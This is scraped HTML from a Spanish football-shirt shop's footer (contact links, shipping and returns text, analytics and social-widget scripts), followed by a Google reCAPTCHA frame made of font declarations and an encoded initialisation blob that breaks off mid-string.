			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#f3809681859a9096b3909591c090929e9a8096879280dd909c9edd9680"><span class="__cf_email__" data-cfemail="e6958394908f8583a6858084d585878b8f9583928795c885898bc88395">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2025 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=wmapngtpt67x
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="E-ZUGcB7ZVEJWXpEh3y8-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="E-ZUGcB7ZVEJWXpEh3y8-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E-ZUGcB7ZVEJWXpEh3y8-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwo7DmcKEeQNteWHDn8O2wo7DgxxvLcK/wrrDncO4wrjCm8KELwjDklzDrsOTH8Oiw7hsU2E6YSTDpVpxworDv2pwfcOtwozCicO0ejsRwqEMwp/DtRzDnHcJwpwHXsOIFythw4DDqF7CjRN8bXjCkyx/[base64]/CkHfDoCslwpEdw6LChcKZT13Ds8OLG1XDkMOTbsK4VwfCuhlrw6pLwq7CrAcECcOYExkwwpUPUMKcwp3Dh1PCjkzDvyDCmsOCwqrDp8KBVcOrcV8Mw6NcZkJWTMOjbnDCoMKbBsKJw44BFx/[base64]/CnCzCocOYwr7Do8OWa3pswrrDh8KpYXbCrsOjw7lww4FSdcKcFcOMK8KYwrFOT8OHw4how5HDom9NAj5AEcOvw7tELsOafBI8O341TMKhXsO9wrESw4ccwpNbccOsKMKAGsOGS0/CrS1Zw4ZNw6/CrMKeaQRXeMKQwoQoJX7Dgm7Cqi7DtSBOIC7CrCkUf8KiJ8KXQ0vClsKGwp/[base64]/wrTDrFB5eF/[base64]/w4HDhhPDkyguQ8KfSy1yw7/DhcKJTsOpw6pSw7pPwqHDmUjDk8OGJcOdZltQwpRqw60yYmwywrxDw4jDgF0Ww4BlYsOgwrbDocOewrRIScOufz5NwrdwccOBw7XDuSnDnlgJKy98wrwKwpvDgMO6wp7Dt8KQwqvDusKlQcOGwo/[base64]/CrcKOwo/DmcO0w5zCkBXCocOJw5fDkQxawqPDkcO/wrnCs8KAS2bDsMKawoF0w5gzwoXDkcOgw5x0wrVtMx5mLcOXBWvDjiXCmcOffcOMKcOzw7bDicO5C8OBw6xDI8OaN1jCiA9vw4sCeMOJWMOuW0YewqIoF8KtDUDCl8KKQzbDt8K4E8OZeXXDhnF4AD3Cgz/DuydkJMKzZk1rwoDDiinDqsK4wp08w58+wofDusOewptsannCu8Ovwq7DjDDDusKpW8Ocw67DvR/[base64]/[base64]/DqsKXwqzCuFBIwp7DvsO0ZnclwoXCpH/CgTPChUfDrEVmwrYiw4kqw5gpSQRrJkV+BsOWK8O